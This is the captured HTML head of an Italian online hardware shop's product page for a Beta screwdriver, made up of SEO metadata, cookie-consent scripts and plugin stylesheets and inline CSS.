

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferramentabossi.it/p/giravite-lpp-bm-mq65x150-beta-5pz/
body_size: 34234
content:
<!DOCTYPE html>
<html lang="it-IT" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ferramentabossi.it/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/d90c9cb1b842110f388a8221/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GIRAVITE LPP BM MQ6,5X150 | BETA (5PZ) - Ferramenta Bossi, la tua Ferramenta Online</title>
	<meta name="description" content="Più di 40.000 articoli tra cui GIRAVITE LPP BM MQ6,5X150 | BETA (5PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online." />
	<link rel="canonical" href="https://ferramentabossi.it/p/giravite-lpp-bm-mq65x150-beta-5pz/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GIRAVITE LPP BM MQ6,5X150 | BETA (5PZ) - Ferramenta Bossi, la tua Ferramenta Online" />
	<meta property="og:description" content="Più di 40.000 articoli tra cui GIRAVITE LPP BM MQ6,5X150 | BETA (5PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online." />
	<meta property="og:url" content="https://ferramentabossi.it/p/giravite-lpp-bm-mq65x150-beta-5pz/" />
	<meta property="og:site_name" content="Ferramenta Bossi" />
	<meta property="article:modified_time" content="2024-11-20T06:38:41+00:00" />
	<meta property="og:image" content="https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900.jpg" />
	<meta property="og:image:width" content="2500" />
	<meta property="og:image:height" content="2500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ferramentabossi.it/p/giravite-lpp-bm-mq65x150-beta-5pz/","url":"https://ferramentabossi.it/p/giravite-lpp-bm-mq65x150-beta-5pz/","name":"GIRAVITE LPP BM MQ6,5X150 | BETA (5PZ) - Ferramenta Bossi, la tua Ferramenta Online","isPartOf":{"@id":"https://ferramentabossi.it/#website"},"primaryImageOfPage":{"@id":"https://ferramentabossi.it/p/giravite-lpp-bm-mq65x150-beta-5pz/#primaryimage"},"image":{"@id":"https://ferramentabossi.it/p/giravite-lpp-bm-mq65x150-beta-5pz/#primaryimage"},"thumbnailUrl":"https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900.jpg","datePublished":"2024-11-20T06:38:05+00:00","dateModified":"2024-11-20T06:38:41+00:00","description":"Più di 40.000 articoli tra cui GIRAVITE LPP BM MQ6,5X150 | BETA (5PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online.","breadcrumb":{"@id":"https://ferramentabossi.it/p/giravite-lpp-bm-mq65x150-beta-5pz/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://ferramentabossi.it/p/giravite-lpp-bm-mq65x150-beta-5pz/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ferramentabossi.it/p/giravite-lpp-bm-mq65x150-beta-5pz/#primaryimage","url":"https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900.jpg","contentUrl":"https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900.jpg","width":2500,"height":2500,"caption":"Giravite BETA da ferramenta bossi"},{"@type":"BreadcrumbList","@id":"https://ferramentabossi.it/p/giravite-lpp-bm-mq65x150-beta-5pz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ferramentabossi.it/"},{"@type":"ListItem","position":2,"name":"Tutti i prodotti","item":"https://ferramentabossi.it/tutti-i-prodotti/"},{"@type":"ListItem","position":3,"name":"GIRAVITE LPP BM MQ6,5X150 | BETA (5PZ)"}]},{"@type":"WebSite","@id":"https://ferramentabossi.it/#website","url":"https://ferramentabossi.it/","name":"Ferramenta Bossi","description":"Il tuo negozio di Ferramenta Online","publisher":{"@id":"https://ferramentabossi.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ferramentabossi.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ferramentabossi.it/#organization","name":"Ferramenta Bossi Srl","url":"https://ferramentabossi.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ferramentabossi.it/#/schema/logo/image/","url":"https://ferramentabossi.it/wp-content/uploads/2021/04/logo-ferramenta-bossi.svg","contentUrl":"https://ferramentabossi.it/wp-content/uploads/2021/04/logo-ferramenta-bossi.svg","width":219,"height":21,"caption":"Ferramenta Bossi Srl"},"image":{"@id":"https://ferramentabossi.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; Feed" href="https://ferramentabossi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; Feed dei commenti" href="https://ferramentabossi.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; GIRAVITE LPP BM MQ6,5X150 | BETA (5PZ) Feed dei commenti" href="https://ferramentabossi.it/p/giravite-lpp-bm-mq65x150-beta-5pz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferramentabossi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferramentabossi.it%2Fp%2Fgiravite-lpp-bm-mq65x150-beta-5pz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferramentabossi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferramentabossi.it%2Fp%2Fgiravite-lpp-bm-mq65x150-beta-5pz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #003666;--wp--preset--color--secondary: #8cb811;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://ferramentabossi.it/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
